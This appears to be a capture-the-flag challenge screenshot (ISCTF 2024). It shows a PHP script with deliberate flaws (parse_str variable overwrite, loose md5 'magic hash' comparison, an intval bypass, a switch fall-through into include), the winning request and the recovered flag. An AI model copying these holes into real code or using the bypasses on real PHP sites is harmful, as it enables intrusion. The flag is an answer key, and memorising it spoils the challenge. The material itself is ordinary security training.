 <?php
error_reporting(0);
highlight_file(__FILE__);
$a = "isctf2024";
$b = $_GET["b"];
@parse_str($b);
if ($a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO')) {
$num = $_POST["num"];
if($num == 2024){
die("QAQ");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0) == 2024){
if (isset($_GET['which'])){
$which = $_GET['which'];
switch ($which){
case 0:
print('QAQ');
case 1:
case 2:
require_once $which.'.php';
echo $flag;
break;
default:
echo GWF_HTML::error('PHP-0817', 'Hacker NoNoNo!', false);
break;
}
}
}
}
QAQISCTF{ae3b6949-b2cf-4727-b007-f548ded80bc9}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20394/?b=a[0]=QLTHNDT&which=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
num=2024.1